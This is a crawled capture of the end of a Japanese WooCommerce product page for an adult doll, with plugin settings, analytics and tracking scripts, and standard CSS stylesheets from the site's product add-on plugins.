up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"79800","wc_product_regular_price":"79800","product_title":"AV\u4eba\u6c17 \u719f\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u7460\u83ef 148cm","show_price_per_unit":"","show_option_price":"no","product_id":"11116","ppom_validate_nonce":"99493186df","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=32.0.24" id="ppom-price-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse-lib.js?ver=2" id="ppom-collapse-lib-js"></script>
<script type="text/javascript" id="ppom-collapse-js-extra">
/* <![CDATA[ */
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"heightchest","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"freeoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"chargedoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse.js?ver=2" id="ppom-collapse-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/image-tooltip.js?ver=32.0.24" id="ppom-zoom-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u5168\u90e8\u68c0\u7d22","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.14" id="aws-script-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.18.2","currency":"\u00a5","admin_ajax":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","home_url":"https:\/\/missse.jp","log_file":"https:\/\/missse.jp\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.18.2" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
dataLayer.push({"ecommerce":{"currency":"JPY","value":79800,"items":[{"item_id":11116,"item_name":"AV人気 熟女リアルラブドール 瑠華 148cm","sku":"M2464","price":79800,"stocklevel":9,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ドールさん一覧","id":11116,"item_brand":""}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/missse.jp\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":11116,"search_query":"","signature":"0e8e8a1ae0bf0a190644c32113c63b49","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":11116,"search_query":"","signature":"0e8e8a1ae0bf0a190644c32113c63b49","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"\u30b3\u30e1\u30f3\u30c8\u30d5\u30a9\u30fc\u30e0\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=2.3.7" id="sp-ea-accordion-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=2.3.7" id="sp-ea-accordion-config-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/missse.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-03 13:06:41+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u306f\u30d0\u30fc\u30b8\u30e7\u30f3%2$s\u3088\u308a\u975e\u63a8\u5968\u306b\u306a\u308a\u307e\u3057\u305f\u3002\u304b\u308f\u308a\u306b %3$s \u3092\u5229\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3088\u308a\u5305\u62ec\u7684\u306a\u30b3\u30fc\u30c9\u3092\u66f8\u304f\u3053\u3068\u3092\u691c\u8a0e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u5f37\u529b\u306a\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_password_hint":"\u30d2\u30f3\u30c8: \u30d1\u30b9\u30ef\u30fc\u30c9\u306f\u5c11\u306a\u304f\u3068\u30827\u6587\u5b57\u4ee5\u4e0a\u3067\u3042\u308b\u3079\u304d\u3067\u3059\u3002\u3088\u308a\u5f37\u56fa\u306b\u3059\u308b\u305f\u3081\u306b\u306f\u5927\u6587\u5b57\u3068\u5c0f\u6587\u5b57\u3001\u6570\u5b57\u3001 ! \" ? $ % ^ & ) \u306e\u3088\u3046\u306a\u8a18\u53f7\u3092\u4f7f\u3044\u307e\u3057\u3087\u3046\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.1.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.982 seconds, on 22/01/2026 @ 21:55 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/css/pi-dcw-public.css?ver=1.3.7.3
body_size: 197
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.


 .pisol_buy_now_button{
     padding:10px 15px !important;
     margin-top:10px !important;
     margin-bottom:10px !important;
     display: block !important;
     text-align: center !important;
     width:100% !important;
 } */

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/cache/wpfc-minified/dgofl4zy/l4hz.css
body_size: 33401
content:
.ppom-popup-wrapper {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 10000;
display: none;
-webkit-overflow-scrolling: touch;
outline: 0;
}
.ppom-popup-open {
overflow: hidden;
}
.ppom-popup-open .ppom-popup-wrapper {
overflow-x: hidden;
overflow-y: auto;
}
.ppom-popup-handle {
opacity: 0;
-webkit-transition: opacity .15s linear;
-o-transition: opacity .15s linear;
transition: opacity .15s linear;
}
.ppom-popup-inner-section {
position: relative;
width: auto;
margin: 10px;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #999;
box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
@media (min-width: 768px) {
.ppom-popup-inner-section {
width: 50% !important;
margin: 30px auto !important;
}
}
.ppom-popup-header {
padding: 3px 15px;
border-bottom: 1px solid #e5e5e5;
}
.ppom-popup-footer {
padding: 15px;
text-align: right;
border-top: 1px solid #e5e5e5;
}
.ppom-popup-body {
position: relative;
padding: 15px;
}
.ppom-popup-button {
font-size: 11px;
padding: 0.75em 1.5em;
background-color: #767976;
border: 1px solid #bbb;
color: #fff;
text-decoration: none;
display: inline;
border-radius: 4px;
-webkit-transition: background-color 1s ease;
-moz-transition: background-color 1s ease;
transition: background-color 1s ease;
}
.ppom-popup-bg-controler {
position: fixed;
height: 100%;
width: 100%;
background: rgba(0, 0, 0, .8);
z-index: 100;
display: none;
top: 0;
left: 0;
}.ppom-wrapper { }
.ppom-wrapper:root {
--blue: #007bff;
--indigo: #6610f2;
--purple: #6f42c1;
--pink: #e83e8c;
--red: #dc3545;
--orange: #fd7e14;
--yellow: #ffc107;
--green: #28a745;
--teal: #20c997;
--cyan: #17a2b8;
--white: #fff;
--gray: #6c757d;
--gray-dark: #343a40;
--primary: #007bff;
--secondary: #6c757d;
--success: #28a745;
--info: #17a2b8;
--warning: #ffc107;
--danger: #dc3545;
--light: #f8f9fa;
--dark: #343a40;
--breakpoint-xs: 0;
--breakpoint-sm: 576px;
--breakpoint-md: 768px;
--breakpoint-lg: 992px;
--breakpoint-xl: 1200px;
--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.ppom-wrapper *,
.ppom-wrapper *::before,
.ppom-wrapper *::after {
box-sizing: border-box;
}
.ppom-wrapper html {
font-family: sans-serif;
line-height: 1.15;
-webkit-text-size-adjust: 100%;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.ppom-wrapper article, 
.ppom-wrapper aside, 
.ppom-wrapper figcaption,
.ppom-wrapper figure, 
.ppom-wrapper footer,
.ppom-wrapper header,
.ppom-wrapper hgroup,
.ppom-wrapper main,
.ppom-wrapper nav,
.ppom-wrapper section {
display: block;
}
.ppom-wrapper body {
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
text-align: left;
background-color: #fff;
}
[tabindex="-1"]:focus:not(:focus-visible) {
outline: 0 !important;
}
.ppom-wrapper hr {
box-sizing: content-box;
height: 0;
overflow: visible;
}
.ppom-wrapper h1,
.ppom-wrapper h2,
.ppom-wrapper h3,
.ppom-wrapper h4,
.ppom-wrapper h5,
.ppom-wrapper h6 {
margin-top: 0;
margin-bottom: 0.5rem;
}
.ppom-wrapper p {
margin-top: 0;
margin-bottom: 1rem;
}
.ppom-wrapper abbr[title],
.ppom-wrapper abbr[data-original-title] {
text-decoration: underline;
-webkit-text-decoration: underline dotted;
text-decoration: underline dotted;
cursor: help;
border-bottom: 0;
-webkit-text-decoration-skip-ink: none;
text-decoration-skip-ink: none;
}
.ppom-wrapper address {
margin-bottom: 1rem;
font-style: normal;
line-height: inherit;
}
.ppom-wrapper ol,
.ppom-wrapper ul,
.ppom-wrapper dl { 
margin-top: 0;
margin-bottom: 1rem;
}
.ppom-wrapper ol ol,
.ppom-wrapper ul ul,
.ppom-wrapperol ul, 
.ppom-wrapperul ol { 
margin-bott om: 0;
}
.ppom-wrapper dt {
font-weight: 700;
}
.ppom-wrapper dd {
margin-bottom: .5rem;
margin-left: 0;
}
.ppom-wrapper blockquote {
margin: 0 0 1rem;
}
.ppom-wrapper b,
.ppom-wrapper strong {
font-weight: bolder;
}
.ppom-wrapper small {
font-size: 80%;
}
.ppom-wrapper sub,
.ppom-wrapper sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
.ppom-wrapper sub {
bottom: -.25em;
}
.ppom-wrapper sup {
top: -.5em;
}
.ppom-wrapper a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
.ppom-wrapper a:hover {
color: #0056b3;
text-decoration: underline;
}
.ppom-wrapper a:not([href]):not([class]) {
color: inherit;
text-decoration: none;
}
.ppom-wrapper a:not([href]):not([class]):hover {
color: inherit;
text-decoration: none;
}
.ppom-wrapper pre,
.ppom-wrapper code,
.ppom-wrapper kbd,
.ppom-wrapper samp {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
font-size: 1em;
}
.ppom-wrapper pre {
margin-top: 0;
margin-bottom: 1rem;
overflow: auto;
-ms-overflow-style: scrollbar;
}
.ppom-wrapper figure {
margin: 0 0 1rem;
}
.ppom-wrapper img {
vertical-align: middle;
border-style: none;
}
.ppom-wrapper svg {
overflow: hidden;
vertical-align: middle;
}
.ppom-wrapper table {
border-collapse: collapse;
}
.ppom-wrapper caption {
padding-top: 0.75rem;
padding-bottom: 0.75rem;
color: #6c757d;
text-align: left;
caption-side: bottom;
}
.ppom-wrapper th {
text-align: inherit;
text-align: -webkit-match-parent;
}
.ppom-wrapper label {
display: inline-block;
margin-bottom: 0.5rem;
}
.ppom-wrapper button {
border-radius: 0;
}
.ppom-wrapper button:focus:not(:focus-visible) {
outline: 0;
}
.ppom-wrapper input,
.ppom-wrapper button,
.ppom-wrapper select,
.ppom-wrapper optgroup,
.ppom-wrapper textarea {
margin: 0;
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
.ppom-wrapper button,
.ppom-wrapper input {
overflow: visible;
}
.ppom-wrapper button,
.ppom-wrapper select {
text-transform: none;
}
.ppom-wrapper [role="button"] {
cursor: pointer;
}
.ppom-wrapper select {
word-wrap: normal;
}
.ppom-wrapper button,
.ppom-wrapper [type="button"],
.ppom-wrapper [type="reset"],
.ppom-wrapper [type="submit"] {
-webkit-appearance: button;
}
.ppom-wrapper button:not(:disabled),
.ppom-wrapper [type="button"]:not(:disabled),
.ppom-wrapper [type="reset"]:not(:disabled),
.ppom-wrapper [type="submit"]:not(:disabled) {
cursor: pointer;
}
.ppom-wrapper button::-moz-focus-inner,
.ppom-wrapper [type="button"]::-moz-focus-inner,
.ppom-wrapper [type="reset"]::-moz-focus-inner,
.ppom-wrapper [type="submit"]::-moz-focus-inner {
padding: 0;
border-style: none;
}
.ppom-wrapper input[type="radio"],
.ppom-wrapper input[type="checkbox"] {
box-sizing: border-box;
padding: 0;
}
.ppom-wrapper textarea {
overflow: auto;
resize: vertical;
}
.ppom-wrapper fieldset {
min-width: 0;
padding: 0;
margin: 0;
border: 0;
}
.ppom-wrapper legend {
display: block;
width: 100%;
max-width: 100%;
padding: 0;
margin-bottom: .5rem;
font-size: 1.5rem;
line-height: inherit;
color: inherit;
white-space: normal;
}
.ppom-wrapper progress {
vertical-align: baseline;
}
.ppom-wrapper [type="number"]::-webkit-inner-spin-button,
.ppom-wrapper [type="number"]::-webkit-outer-spin-button {
height: auto;
}
.ppom-wrapper [type="search"] {
outline-offset: -2px;
-webkit-appearance: none;
}
.ppom-wrapper [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
.ppom-wrapper ::-webkit-file-upload-button {
font: inherit;
-webkit-appearance: button;
}
.ppom-wrapper output {
display: inline-block;
}
.ppom-wrapper summary {
display: list-item;
cursor: pointer;
}
.ppom-wrapper template {
display: none;
}
.ppom-wrapper [hidden] {
display: none !important;
}
.ppom-wrapper h1,
.ppom-wrapper h2,
.ppom-wrapper h3,
.ppom-wrapper h4,
.ppom-wrapper h5,
.ppom-wrapper h6,
.ppom-wrapper .h1,
.ppom-wrapper .h2,
.ppom-wrapper .h3,
.ppom-wrapper .h4,
.ppom-wrapper .h5,
.ppom-wrapper .h6 {
margin-bottom: 0.5rem;
font-weight: 500;
line-height: 1.2;
}
.ppom-wrapper h1,
.ppom-wrapper .h1 {
font-size: 2.5rem;
}
.ppom-wrapper h2,
.ppom-wrapper .h2 {
font-size: 2rem;
}
.ppom-wrapper h3,
.ppom-wrapper .h3 {
font-size: 1.75rem;
}
.ppom-wrapper h4,
.ppom-wrapper .h4 {
font-size: 1.5rem;
}
.ppom-wrapper h5,
.ppom-wrapper .h5 {
font-size: 1.25rem;
}
.ppom-wrapper h6,
.ppom-wrapper .h6 {
font-size: 1rem;
}
.ppom-wrapper .lead {
font-size: 1.25rem;
font-weight: 300;
}
.ppom-wrapper .display-1 {
font-size: 6rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-2 {
font-size: 5.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-3 {
font-size: 4.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-4 {
font-size: 3.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper hr {
margin-top: 1rem;
margin-bottom: 1rem;
border: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.ppom-wrapper small,
.ppom-wrapper .small {
font-size: 80%;
font-weight: 400;
}
.ppom-wrapper mark,
.ppom-wrapper .ppom-wrapper .mark {
padding: 0.2em;
background-color: #fcf8e3;
}
.ppom-wrapper .list-unstyled {
padding-left: 0;
list-style: none;
}
.ppom-wrapper .list-inline {
padding-left: 0;
list-style: none;
}
.ppom-wrapper .list-inline-item {
display: inline-block;
}
.ppom-wrapper .list-inline-item:not(:last-child) {
margin-right: 0.5rem;
}
.ppom-wrapper .initialism {
font-size: 90%;
text-transform: uppercase;
}
.ppom-wrapper .blockquote {
margin-bottom: 1rem;
font-size: 1.25rem;
}
.ppom-wrapper .blockquote-footer {
display: block;
font-size: 80%;
color: #6c757d;
}
.ppom-wrapper .blockquote-footer::before {
content: "\2014\00A0";
}
.ppom-wrapper .img-fluid {
max-width: 100%;
height: auto;
}
.ppom-wrapper .img-thumbnail {
padding: 0.25rem;
background-color: #fff;
border: 1px solid #dee2e6;
border-radius: 0.25rem;
max-width: 100%;
height: auto;
}
.ppom-wrapper .figure {
display: inline-block;
}
.ppom-wrapper .figure-img {
margin-bottom: 0.5rem;
line-height: 1;
}
.ppom-wrapper .figure-caption {
font-size: 90%;
color: #6c757d;
}
.ppom-wrapper code {
font-size: 87.5%;
color: #e83e8c;
word-wrap: break-word;
}
.ppom-wrapper a > .ppom-wrapper code {
color: inherit;
}
.ppom-wrapper kbd {
padding: 0.2rem 0.4rem;
font-size: 87.5%;
color: #fff;
background-color: #212529;
border-radius: 0.2rem;
}
.ppom-wrapper kbd kbd {
padding: 0;
font-size: 100%;
font-weight: 700;
}
.ppom-wrapper pre {
display: block;
font-size: 87.5%;
color: #212529;
}
.ppom-wrapper pre code {
font-size: inherit;
color: inherit;
word-break: normal;
}
.ppom-wrapper .pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
.ppom-wrapper .container,
.ppom-wrapper .container-fluid,
.ppom-wrapper .container-sm,
.ppom-wrapper .container-md,
.ppom-wrapper .container-lg,
.ppom-wrapper .container-xl {
width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 576px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm {
max-width: 540px;
}
}
@media (min-width: 768px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md {
max-width: 720px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md, .ppom-wrapper .container-lg {
max-width: 960px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md, .ppom-wrapper .container-lg, .ppom-wrapper .container-xl {
max-width: 1140px;
}
}
.ppom-wrapper .row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.ppom-wrapper .no-gutters {
margin-right: 0;
margin-left: 0;
}
.ppom-wrapper .no-gutters > .ppom-wrapper .col,
.ppom-wrapper .no-gutters > [class*="col-"] {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .col-1, .ppom-wrapper .col-2, .ppom-wrapper .col-3, .ppom-wrapper .col-4, .ppom-wrapper .col-5, .ppom-wrapper .col-6, .ppom-wrapper .col-7, .ppom-wrapper .col-8, .ppom-wrapper .col-9, .ppom-wrapper .col-10, .ppom-wrapper .col-11, .ppom-wrapper .col-12, .ppom-wrapper .col,
.ppom-wrapper .col-auto, .ppom-wrapper .col-sm-1, .ppom-wrapper .col-sm-2, .ppom-wrapper .col-sm-3, .ppom-wrapper .col-sm-4, .ppom-wrapper .col-sm-5, .ppom-wrapper .col-sm-6, .ppom-wrapper .col-sm-7, .ppom-wrapper .col-sm-8, .ppom-wrapper .col-sm-9, .ppom-wrapper .col-sm-10, .ppom-wrapper .col-sm-11, .ppom-wrapper .col-sm-12, .ppom-wrapper .col-sm,
.ppom-wrapper .col-sm-auto, .ppom-wrapper .col-md-1, .ppom-wrapper .col-md-2, .ppom-wrapper .col-md-3, .ppom-wrapper .col-md-4, .ppom-wrapper .col-md-5, .ppom-wrapper .col-md-6, .ppom-wrapper .col-md-7, .ppom-wrapper .col-md-8, .ppom-wrapper .col-md-9, .ppom-wrapper .col-md-10, .ppom-wrapper .col-md-11, .ppom-wrapper .col-md-12, .ppom-wrapper .col-md,
.ppom-wrapper .col-md-auto, .ppom-wrapper .col-lg-1, .ppom-wrapper .col-lg-2, .ppom-wrapper .col-lg-3, .ppom-wrapper .col-lg-4, .ppom-wrapper .col-lg-5, .ppom-wrapper .col-lg-6, .ppom-wrapper .col-lg-7, .ppom-wrapper .col-lg-8, .ppom-wrapper .col-lg-9, .ppom-wrapper .col-lg-10, .ppom-wrapper .col-lg-11, .ppom-wrapper .col-lg-12, .ppom-wrapper .col-lg,
